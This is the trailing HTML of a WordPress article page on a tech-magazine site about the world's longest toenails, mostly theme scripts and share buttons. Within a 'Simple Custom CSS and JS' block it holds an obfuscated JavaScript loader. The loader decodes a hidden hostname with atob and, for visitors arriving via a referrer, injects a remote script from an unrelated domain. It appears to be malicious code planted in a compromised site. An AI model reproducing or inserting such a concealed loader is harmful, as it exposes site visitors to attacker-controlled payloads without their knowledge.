{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zen-magazine/*","/wp-content/themes/newspaperly/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wpjankari-float-social-wrapper hide-on-mobile hide-on-tablet">
	<a class="wpjankari-float-social-sharing wpjankari-social-facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.thetechmagazines.com%2Fworlds-longest-toenails-guide-to-nail-growth-and-maintenance%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M9 8h-3v4h3v12h5v-12h3.642l.358-4h-4v-1.667c0-.955.192-1.333 1.115-1.333h2.885v-5h-3.808c-3.596 0-5.192 1.583-5.192 4.615v3.385z"/></svg></a>
	<a class="wpjankari-float-social-sharing wpjankari-social-twitter" href="https://twitter.com/intent/tweet?text=World%26%238217%3Bs+Longest+Toenails%3A+Guide+to+Nail+Growth+and+Maintenance&amp;url=https%3A%2F%2Fwww.thetechmagazines.com%2Fworlds-longest-toenails-guide-to-nail-growth-and-maintenance%2F&amp;via=wpjankari" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M24 4.557c-.883.392-1.832.656-2.828.775 1.017-.609 1.798-1.574 2.165-2.724-.951.564-2.005.974-3.127 1.195-.897-.957-2.178-1.555-3.594-1.555-3.179 0-5.515 2.966-4.797 6.045-4.091-.205-7.719-2.165-10.148-5.144-1.29 2.213-.669 5.108 1.523 6.574-.806-.026-1.566-.247-2.229-.616-.054 2.281 1.581 4.415 3.949 4.89-.693.188-1.452.232-2.224.084.626 1.956 2.444 3.379 4.6 3.419-2.07 1.623-4.678 2.348-7.29 2.04 2.179 1.397 4.768 2.212 7.548 2.212 9.142 0 14.307-7.721 13.995-14.646.962-.695 1.797-1.562 2.457-2.549z"/></svg></a>
	<a class="wpjankari-float-social-sharing wpjankari-social-whatsapp" href="https://api.whatsapp.com/send?text=World%26%238217%3Bs+Longest+Toenails%3A+Guide+to+Nail+Growth+and+Maintenance https%3A%2F%2Fwww.thetechmagazines.com%2Fworlds-longest-toenails-guide-to-nail-growth-and-maintenance%2F" target="_blank" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24"><path d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z"/></svg></a>
</div><script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.3.1" id="generate-sticky-js"></script>
<script type="text/javascript" id="generate-offside-js-extra">
/* <![CDATA[ */
var offSide = {"side":"left"};
//# sourceURL=generate-offside-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.3.1" id="generate-offside-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/themes/newspaperly/js/navigation.js?ver=20170823" id="newspaperly-navigation-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/themes/newspaperly/js/skip-link-focus-fix.js?ver=20170823" id="newspaperly-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/themes/newspaperly/js/jquery.flexslider.js?ver=20150423" id="newspaperly-flexslider-jquery-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/themes/newspaperly/js/script.js?ver=20160720" id="newspaperly-script-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-content/themes/newspaperly/js/accessibility.js?ver=20160720" id="newspaperly-accessibility-js"></script>
<script type="text/javascript" src="https://www.thetechmagazines.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thetechmagazines.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thetechmagazines.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 374a01795fccbe76229abaecbb066754 --><!-- end Simple Custom CSS and JS -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"694e3d8e2af1483499d1a8241a981015","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xwWaxLin4erPZjVkEwL8aw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770123581036');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>